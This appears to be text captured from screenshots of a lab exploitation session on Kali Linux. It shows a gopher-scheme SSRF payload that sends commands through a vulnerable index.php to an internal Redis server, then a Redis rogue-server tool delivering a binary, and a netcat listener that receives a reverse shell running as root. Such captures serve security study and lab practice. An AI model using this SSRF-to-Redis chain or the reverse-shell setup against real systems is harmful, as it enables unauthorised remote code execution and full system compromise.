 192.168.1.200/index.php?
192.168.1.200/index.php?url=gopher://0.0.0.0:6379/_auth%2520root%250d%25
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
string(21) "+OK $5 root +OK "
root@kali: ~/Desktop/SSRF-Redis/Awsome-Redis-Rogue-Server-master
File Actions Edit View Help
02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x03\x00>\x00\x01\x00\x00\x00\x80(\x0
0\x00\x00\x00\x00\x00@\x00\x00\x00...'
[*] Wait for redis IO and trans flow close...
[+] Accept connection from 192.168.1.200:49070
[>>]b'*1\r\n$4\r\nPING\r\n'
[<<]b'+PONG\r\n'
^C
┌──(root㉿kali)-[~/Desktop/SSRF-Redis/Awsome-Redis-Rogue-Server-master]
└─# nc -lvvp 6666
listening on [any] 6666 ...
192.168.1.200: inverse host lookup failed: Host name lookup failure
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.200] 50864
id
uid=0(root) gid=0(root) groups=0(root)